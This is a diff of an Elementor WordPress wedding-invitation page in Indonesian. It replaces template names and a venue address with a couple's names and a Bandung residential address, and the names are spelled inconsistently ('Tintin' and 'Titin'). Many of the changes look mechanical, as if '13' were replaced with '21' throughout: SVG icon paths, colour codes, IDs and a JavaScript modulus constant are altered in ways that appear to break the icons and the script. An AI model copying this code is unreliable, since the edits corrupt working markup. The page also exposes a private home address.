-				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0606c0f" data-id="0606c0f" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div class="elementor-element elementor-element-0b6e01c elementor-widget elementor-widget-image" data-id="0b6e01c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img width="100" height="74" src="../wp-content/uploads/2024/10/chip-ilustration.png" class="attachment-full size-full wp-image-6335" alt="">															</div>
-				</div>
-				<div data-dce-background-color="#7A4E7A" class="elementor-element elementor-element-27f1fa5 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="27f1fa5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
-				<div class="elementor-widget-container">
-					
-		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
-					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-2" data-clipboard-text="321321321">
-			<span class="elementor-button-content-wrapper dce-flexbox">
-									<span class="elementor-button-icon elementor-align-icon-left">
-						<i aria-hidden="true" class="far fa-copy"></i>					</span>
-								<span class="elementor-button-text">Salin</span>
-			</span>
-		</button>
-				</div>
-						</div>
-				</div>
-					</div>
-		</div>
-					</div>
-		</section>
 				<section data-dce-background-color="#FFFFFFD0" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-9b98ad9 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9b98ad9" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
 						<div class="elementor-container elementor-column-gap-default">
 					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cfcd0d9" data-id="cfcd0d9" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
@@ -1236,7 +1120,7 @@
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-93008d0 content elementor-widget elementor-widget-heading" data-id="93008d0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Putri / Putra</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Tintin / Naldi</p>				</div>
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-fa5ae26 content elementor-widget elementor-widget-heading" data-id="fa5ae26" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -1248,8 +1132,8 @@
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-0c4ecc6 content elementor-widget elementor-widget-heading" data-id="0c4ecc6" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Jl. Raya Cilandak KKO No.27<br>
-Jakarta Selatan</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Jl. Caringin Gg. Ekawarga 3 No. 19<br>
+RT 01/RW 01, Babakan Ciparay, Bandung</p>				</div>
 				</div>
 					</div>
 		</div>
@@ -1267,8 +1151,8 @@
 				<div class="elementor-widget-container">
 					
 		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
-					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-3" data-clipboard-text="Jl. Raya Cilandak KKO No.27&lt;br /&gt;
-Jakarta Selatan">
+					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-3" data-clipboard-text="Jl. Caringin Gg. Ekawarga 3 No. 19&lt;br /&gt;
+RT 01/RW 01, Babakan Ciparay, Bandung">
 			<span class="elementor-button-content-wrapper dce-flexbox">
 									<span class="elementor-button-icon elementor-align-icon-left">
 						<i aria-hidden="true" class="far fa-copy"></i>					</span>
@@ -1486,7 +1370,7 @@
 				</div>
 				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-773a0b2 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="773a0b2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Putra</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Titin &amp; Naldi</h2>				</div>
 				</div>
 					</div>
 		</div>
@@ -1640,12 +1524,12 @@
                 
                 <div class="elementor-icon-wrapper" id="unmute-sound" style="display: block; line-height: 0;">
                     <div class="elementor-icon" style="cursor: pointer;">
-                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 45.75 45.75"><defs><style>.b088c895-30ef-4b38-8bef-465c79cceef2{stroke:#000;stroke-miterlimit:10;stroke-width:0.25px;fill:url(#add51f77-6c43-4e92-98c1-48c56afe77db);}.a95d47f6-75cd-4161-8b64-9641bbc2a22b{fill:url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);}.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35{fill:#fff;fill-rule:evenodd;}</style><lineargradient id="add51f77-6c43-4e92-98c1-48c56afe77db" x1="0.13" y1="22.87" x2="50.96" y2="22.87" gradientunits="userSpaceOnUse"><stop offset="0.09" stop-color="#0c0c0c"></stop><stop offset="0.17" stop-color="#101010"></stop><stop offset="0.26" stop-color="#1d1e1e"></stop><stop offset="0.35" stop-color="#313434"></stop><stop offset="0.44" stop-color="#4b4f4f"></stop><stop offset="0.54" stop-color="#333636"></stop><stop offset="0.68" stop-color="#151616"></stop><stop offset="0.76" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="fe3aecdf-9a06-4e57-bc62-aff2babc5340" x1="12.8" y1="27.1" x2="33.91" y2="18.24" gradientunits="userSpaceOnUse"><stop offset="0.46" stop-color="#00928b"></stop><stop offset="0.77" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>Asset 2</title><g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9" data-name="Layer 2"><g id="ae69d7be-e777-4282-9194-3cadb6813425" data-name="Layer 1"><circle class="b088c895-30ef-4b38-8bef-465c79cceef2" cx="22.87" cy="22.87" r="22.75"></circle><circle class="a95d47f6-75cd-4161-8b64-9641bbc2a22b" cx="22.87" cy="22.87" r="11.21"></circle><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z"></path><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z"></path></g></g></svg>                    </div>
+                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 45.75 45.75"><defs><style>.b088c895-30ef-4b38-8bef-465c79cceef2{stroke:#000;stroke-miterlimit:10;stroke-width:0.25px;fill:url(#add51f77-6c43-4e92-98c1-48c56afe77db);}.a95d47f6-75cd-4161-8b64-9641bbc2a22b{fill:url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);}.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35{fill:#fff;fill-rule:evenodd;}</style><lineargradient id="add51f77-6c43-4e92-98c1-48c56afe77db" x1="0.21" y1="22.87" x2="50.96" y2="22.87" gradientunits="userSpaceOnUse"><stop offset="0.09" stop-color="#0c0c0c"></stop><stop offset="0.17" stop-color="#101010"></stop><stop offset="0.26" stop-color="#1d1e1e"></stop><stop offset="0.35" stop-color="#321434"></stop><stop offset="0.44" stop-color="#4b4f4f"></stop><stop offset="0.54" stop-color="#333636"></stop><stop offset="0.68" stop-color="#151616"></stop><stop offset="0.76" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="fe3aecdf-9a06-4e57-bc62-aff2babc5340" x1="12.8" y1="27.1" x2="33.91" y2="18.24" gradientunits="userSpaceOnUse"><stop offset="0.46" stop-color="#00928b"></stop><stop offset="0.77" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>Asset 2</title><g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9" data-name="Layer 2"><g id="ae69d7be-e777-4282-9194-3cadb6821425" data-name="Layer 1"><circle class="b088c895-30ef-4b38-8bef-465c79cceef2" cx="22.87" cy="22.87" r="22.75"></circle><circle class="a95d47f6-75cd-4161-8b64-9641bbc2a22b" cx="22.87" cy="22.87" r="11.21"></circle><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,21.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z"></path><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,21.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z"></path></g></g></svg>                    </div>
                 </div>
 
                 <div class="elementor-icon-wrapper" id="mute-sound" style="display: none; line-height: 0;">
                     <div class="elementor-icon" style="cursor: pointer;">
-                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="a23e99a7-4f9a-4212-82bf-846542e15be3" data-name="Layer 1" viewbox="0 0 45.74686 45.74686"><defs><style>      .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {        stroke: #000;        stroke-miterlimit: 10;        stroke-width: 0.25px;        fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);      }      .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {        fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);      }      .ec20c653-b043-416a-a11f-32db94110313 {        fill: #fff;      }    </style><lineargradient id="eb30a15e-de7f-402d-8331-fcf7dede9ed7" x1="0.125" y1="25.12657" x2="50.95953" y2="25.12657" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.09096" stop-color="#0c0c0c"></stop><stop offset="0.17232" stop-color="#101010"></stop><stop offset="0.26163" stop-color="#1d1e1e"></stop><stop offset="0.35434" stop-color="#313434"></stop><stop offset="0.44121" stop-color="#4b4f4f"></stop><stop offset="0.53874" stop-color="#333636"></stop><stop offset="0.68102" stop-color="#151616"></stop><stop offset="0.76007" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="f86929c6-8c25-4754-a222-5e6d3ff0148a" x1="12.8031" y1="20.89854" x2="33.90705" y2="29.75903" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.45725" stop-color="#00928b"></stop><stop offset="0.77455" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>icon-audio-invisimple</title><g id="b4e59988-9b80-4119-9938-2513d707876a" data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9"><g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551" data-name="ea460610-dc09-4185-bce2-3dccd975cfed"><circle class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9" cx="22.87343" cy="22.87343" r="22.74843"></circle><circle class="a9172555-7ee9-4b9b-b7d7-58b349085bf6" cx="22.87343" cy="22.87343" r="11.21049"></circle><path class="ec20c653-b043-416a-a11f-32db94110313" d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z"></path></g></g></svg>                    </div>
+                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="a23e99a7-4f9a-4212-82bf-846542e15be3" data-name="Layer 1" viewbox="0 0 45.74686 45.74686"><defs><style>      .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {        stroke: #000;        stroke-miterlimit: 10;        stroke-width: 0.25px;        fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);      }      .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {        fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);      }      .ec20c653-b043-416a-a11f-32db94110321 {        fill: #fff;      }    </style><lineargradient id="eb30a15e-de7f-402d-8331-fcf7dede9ed7" x1="0.125" y1="25.12657" x2="50.95953" y2="25.12657" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.09096" stop-color="#0c0c0c"></stop><stop offset="0.17232" stop-color="#101010"></stop><stop offset="0.26163" stop-color="#1d1e1e"></stop><stop offset="0.35434" stop-color="#321434"></stop><stop offset="0.44121" stop-color="#4b4f4f"></stop><stop offset="0.53874" stop-color="#333636"></stop><stop offset="0.68102" stop-color="#151616"></stop><stop offset="0.76007" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="f86929c6-8c25-4754-a222-5e6d3ff0148a" x1="12.8031" y1="20.89854" x2="33.90705" y2="29.75903" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.45725" stop-color="#00928b"></stop><stop offset="0.77455" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>icon-audio-invisimple</title><g id="b4e59988-9b80-4119-9938-2521d707876a" data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9"><g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551" data-name="ea460610-dc09-4185-bce2-3dccd975cfed"><circle class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9" cx="22.87343" cy="22.87343" r="22.74843"></circle><circle class="a9172555-7ee9-4b9b-b7d7-58b349085bf6" cx="22.87343" cy="22.87343" r="11.21049"></circle><path class="ec20c653-b043-416a-a11f-32db94110321" d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16521a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z"></path></g></g></svg>                    </div>
                 </div>
 
             </div>
@@ -1821,7 +1705,7 @@
                             var n = d[b];
                             d[b] = d[h];
                             d[h] = n;
-                            f = (p + s) % 1381133;
+                            f = (p + s) % 2181213;
                         };
                         return d.join('')
                     };
@@ -1848,7 +1732,7 @@
 				<div class="elementor-widget-container">
 							<div class="elementor-icon-wrapper">
 			<a class="elementor-icon" href="#cover">
-			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-house-heart" viewbox="0 0 16 16"><path d="M8 6.982C9.664 5.309 13.825 8.236 8 12 2.175 8.236 6.336 5.309 8 6.982"></path><path d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.707L2 8.207V13.5A1.5 1.5 0 0 0 3.5 15h9a1.5 1.5 0 0 0 1.5-1.5V8.207l.646.646a.5.5 0 0 0 .708-.707L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293zM13 7.207V13.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V7.207l5-5z"></path></svg>			</a>
+			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-house-heart" viewbox="0 0 16 16"><path d="M8 6.982C9.664 5.309 21.825 8.236 8 12 2.175 8.236 6.336 5.309 8 6.982"></path><path d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.707L2 8.207V21.5A1.5 1.5 0 0 0 3.5 15h9a1.5 1.5 0 0 0 1.5-1.5V8.207l.646.646a.5.5 0 0 0 .708-.707L21 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293zM21 7.207V21.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V7.207l5-5z"></path></svg>			</a>
 		</div>
 						</div>
 				</div>
@@ -1856,7 +1740,7 @@
 				<div class="elementor-widget-container">
 							<div class="elementor-icon-wrapper">
 			<a class="elementor-icon" href="#mempelai">
-			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-heart" viewbox="0 0 16 16"><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143q.09.083.176.171a3 3 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15"></path></svg>			</a>
+			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-heart" viewbox="0 0 16 16"><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C21.486.878 10.4.28 8.717 2.01zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143q.09.083.176.171a3 3 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15"></path></svg>			</a>
 		</div>
 						</div>
 				</div>
@@ -1864,7 +1748,7 @@
 				<div class="elementor-widget-container">
 							<div class="elementor-icon-wrapper">
 			<a class="elementor-icon" href="#acara">
-			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-calendar-heart" viewbox="0 0 16 16"><path fill-rule="evenodd" d="M4 .5a.5.5 0 0 0-1 0V1H2a2 2 0 0 0-2 2v11a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2h-1V.5a.5.5 0 0 0-1 0V1H4zM1 14V4h14v10a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1m7-6.507c1.664-1.711 5.825 1.283 0 5.132-5.825-3.85-1.664-6.843 0-5.132"></path></svg>			</a>
+			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-calendar-heart" viewbox="0 0 16 16"><path fill-rule="evenodd" d="M4 .5a.5.5 0 0 0-1 0V1H2a2 2 0 0 0-2 2v11a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2h-1V.5a.5.5 0 0 0-1 0V1H4zM1 14V4h14v10a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1m7-6.507c1.664-1.711 5.825 1.283 0 5.212-5.825-3.85-1.664-6.843 0-5.212"></path></svg>			</a>
 		</div>
 						</div>
 				</div>
@@ -1872,7 +1756,7 @@
 				<div class="elementor-widget-container">
 							<div class="elementor-icon-wrapper">
 			<a class="elementor-icon" href="#kado">
-			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-box2-heart" viewbox="0 0 16 16"><path d="M8 7.982C9.664 6.309 13.825 9.236 8 13 2.175 9.236 6.336 6.31 8 7.982"></path><path d="M3.75 0a1 1 0 0 0-.8.4L.1 4.2a.5.5 0 0 0-.1.3V15a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1V4.5a.5.5 0 0 0-.1-.3L13.05.4a1 1 0 0 0-.8-.4zm0 1H7.5v3h-6zM8.5 4V1h3.75l2.25 3zM15 5v10H1V5z"></path></svg>			</a>
+			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-box2-heart" viewbox="0 0 16 16"><path d="M8 7.982C9.664 6.309 21.825 9.236 8 21 2.175 9.236 6.336 6.31 8 7.982"></path><path d="M3.75 0a1 1 0 0 0-.8.4L.1 4.2a.5.5 0 0 0-.1.3V15a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1V4.5a.5.5 0 0 0-.1-.3L21.05.4a1 1 0 0 0-.8-.4zm0 1H7.5v3h-6zM8.5 4V1h3.75l2.25 3zM15 5v10H1V5z"></path></svg>			</a>
 		</div>
 						</div>
 				</div>
@@ -1880,7 +1764,7 @@
 				<div class="elementor-widget-container">
 							<div class="elementor-icon-wrapper">
 			<a class="elementor-icon" href="#ucapan">
-			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chat-heart" viewbox="0 0 16 16"><path fill-rule="evenodd" d="M2.965 12.695a1 1 0 0 0-.287-.801C1.618 10.83 1 9.468 1 8c0-3.192 3.004-6 7-6s7 2.808 7 6-3.004 6-7 6a8 8 0 0 1-2.088-.272 1 1 0 0 0-.711.074c-.387.196-1.24.57-2.634.893a11 11 0 0 0 .398-2m-.8 3.108.02-.004c1.83-.363 2.948-.842 3.468-1.105A9 9 0 0 0 8 15c4.418 0 8-3.134 8-7s-3.582-7-8-7-8 3.134-8 7c0 1.76.743 3.37 1.97 4.6a10.4 10.4 0 0 1-.524 2.318l-.003.011a11 11 0 0 1-.244.637c-.079.186.074.394.273.362a22 22 0 0 0 .693-.125M8 5.993c1.664-1.711 5.825 1.283 0 5.132-5.825-3.85-1.664-6.843 0-5.132"></path></svg>			</a>
+			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chat-heart" viewbox="0 0 16 16"><path fill-rule="evenodd" d="M2.965 12.695a1 1 0 0 0-.287-.801C1.618 10.83 1 9.468 1 8c0-3.192 3.004-6 7-6s7 2.808 7 6-3.004 6-7 6a8 8 0 0 1-2.088-.272 1 1 0 0 0-.711.074c-.387.196-1.24.57-2.634.893a11 11 0 0 0 .398-2m-.8 3.108.02-.004c1.83-.363 2.948-.842 3.468-1.105A9 9 0 0 0 8 15c4.418 0 8-3.214 8-7s-3.582-7-8-7-8 3.214-8 7c0 1.76.743 3.37 1.97 4.6a10.4 10.4 0 0 1-.524 2.318l-.003.011a11 11 0 0 1-.244.637c-.079.186.074.394.273.362a22 22 0 0 0 .693-.125M8 5.993c1.664-1.711 5.825 1.283 0 5.212-5.825-3.85-1.664-6.843 0-5.212"></path></svg>			</a>
 		</div>
 						</div>
 				</div>
@@ -2064,7 +1948,7 @@
 </style>
 <link rel='stylesheet' id='elementor-post-370527-css' href='../wp-content/uploads/elementor/css/post-370527.css?ver=1786101790' media='all'>
 <style id="global-styles-inline-css">
-:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 